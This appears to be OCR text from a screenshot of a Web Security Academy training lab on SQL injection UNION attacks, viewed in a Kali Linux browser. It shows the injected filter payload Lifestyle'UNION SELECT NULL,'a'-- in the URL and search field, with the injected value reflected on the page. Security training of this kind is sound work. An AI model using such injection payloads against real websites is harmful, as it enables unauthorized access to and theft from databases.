 1 2 3 4 12:44
What is SQL Injection? Tut SQL injection UNION atta Lab: SQL injection UNION SQL injection UNION atta
HM
https://0a60008f042db9eac0de743a006900e9.web-security-academy.net/filter?category=Lifestyle'UNION+SELEC
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home | My account
WE LIKE TO
SHOP
Lifestyle'UNION SELECT NULL,'a'--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Tech gifts
Hitch A Lift View details
Packaway Carport View details
Paint a rainbow View details
Balance Beams View details
a